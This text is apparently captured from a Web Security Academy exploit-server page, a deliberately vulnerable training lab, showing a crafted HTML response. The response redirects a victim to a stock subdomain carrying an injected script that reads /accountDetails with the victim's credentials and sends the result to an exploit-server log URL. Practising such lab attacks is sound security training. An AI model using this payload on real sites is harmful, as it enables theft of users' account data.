 Craft a response
URL: https://exploit-0a4000480439938b84b6907b01dc00e6.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<h1>Hello World!</h1>
<script>
document.location = "http://stock.0a4300dc048369248142437000e50076.web-security-academy.net/?productId=<script>var xhr = new
XMLHttpRequest();var url = 'https://0a4300dc048369248142437000e50076.web-security-academy.net';xhr.onreadystatechange=function(){if(xhr.readyState
== XMLHttpRequest.DONE){fetch('https://exploit-0a8300fb049e6943811f42cf01240004.exploit-server.net/log?key=' %2b
xhr.responseText);}};xhr.open('GET', url %2b '/accountDetails', true);xhr.withCredentials = true;xhr.send(null);%3c/script>&storeId=1"
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log